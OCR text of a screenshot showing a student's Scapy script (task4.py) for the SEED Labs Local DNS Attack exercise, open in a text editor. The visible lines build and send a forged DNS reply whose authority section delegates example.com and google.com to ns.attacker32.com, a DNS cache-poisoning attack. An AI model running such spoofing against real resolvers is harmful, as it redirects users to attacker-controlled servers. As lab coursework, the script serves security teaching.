 Activities
Text Editor
Mar 15 16:18
its454/labs/lab09 at mas
DNS records for www.ex
SEED Project
DNS_Local.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/DNS_Local/DNS_Local.pdf
Open
task4.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
task2.py
task3.py
task4.py
Lab
Lab
The
Gui
Sub
15 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16 ttl=259200, rdata='1.1.1.1')
17
18 # The Authority Section
19 NSsec1 = DNSRR(rrname='example.com', type='NS',
20 ttl=259200, rdata='ns.attacker32.com')
21 NSsec2 = DNSRR(rrname='google.com', type='NS',
22 ttl=259200, rdata='ns.attacker32.com')
23 # Construct the DNS packet
24 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
25 qdcount=1, ancount=1, nscount=2, arcount=0,
26 an=Anssec, ns=NSsec1/NSsec2)
27
28 # Construct the entire IP packet and send it out
29 spoofpkt = IPpkt/UDPpkt/DNSpkt
30 spoofpkt.show()
31 send(spoofpkt)
32
33 # Sniff UDP query packets and invoke spoof_dns().
34 f = 'udp and src host 10.9.0.53 and dst port 53'
Saving file “/home/seed/its454lab/lab09/Labsetup/volumes/task4.py”…
Python 3
Tab Width: 8
Ln 30, Col 20
INS
File
Machine
View
Input
Devices
Help
seed2 (1013)